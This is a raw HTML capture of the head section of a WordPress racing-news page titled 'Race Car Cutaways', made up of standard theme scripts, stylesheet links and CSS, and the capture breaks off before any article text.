

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/race-car-cutaways/
body_size: 24305
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Race Car Cutaways | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="https://buildraceparty.com/wp-content/uploads/2014/07/rally037.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Race Car Cutaways Comments Feed" href="https://buildraceparty.com/race-car-cutaways/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='OLSBERGS MSE FORD CONTINUES PODIUM STREAK IN SWEDEN' href='https://buildraceparty.com/olsbergs-mse-ford-continues-podium-streak-sweden/' />
<link rel='next' title='BMW TEAM RLL – CANADIAN TIRE MOTORSPORT PARK PREVIEW' href='https://buildraceparty.com/bmw-team-rll-canadian-tire-motorsport-park-preview/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://buildraceparty.com/race-car-cutaways/" />
<link rel='shortlink' href='https://buildraceparty.com/?p=9366' />
<link rel="alternate" type="application/json+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Frace-car-cutaways%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2Frace-car-cutaways%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"1c7b53f2c5","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="080abdc930";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
